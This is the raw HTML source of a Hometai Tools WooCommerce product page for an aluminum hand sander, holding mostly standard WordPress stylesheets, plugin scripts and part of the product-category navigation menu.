

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/product/aluminum-hand-sander/
body_size: 21862
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>Aluminum Hand Sander &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Aluminum Hand Sander Comments Feed" href="https://www.hometaitools.com/product/aluminum-hand-sander/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"1","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/product/1336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/product/aluminum-hand-sander/" />
<link rel='shortlink' href='https://www.hometaitools.com/?p=1336' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2Faluminum-hand-sander%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2Fproduct%2Faluminum-hand-sander%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="wp-singular product-template-default single single-product postid-1336 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate no-sidebar absolute elementor-default">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22246"><a href="https://www.hometaitools.com/">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
		<li id="menu-item-22136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22136"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/adapter/">Adapter</a></li>
		<li id="menu-item-22137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22137"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/circular-blades/">Circular Blades</a></li>
		<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22373"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/diamond-blades/">Diamond blades</a>
		<ul class="sub-menu">
			<li id="menu-item-22139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22139"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/diamond-blades/diamond-cup-wheel/">Diamond cup wheel</a></li>
		</ul>
</li>
		<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22375"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/">Drills Bits</a>
		<ul class="sub-menu">
			<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22377"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/sds-plus-drills/">SDS Plus Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22150"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/2x-centering-tips-sds-plus-drills-drills-bits/">2X Centering Tips</a></li>
				<li id="menu-item-22151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22151"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-drills-drills-bits/3x-cross-head-tips/">3X Cross Head Tips</a></li>
			</ul>
</li>
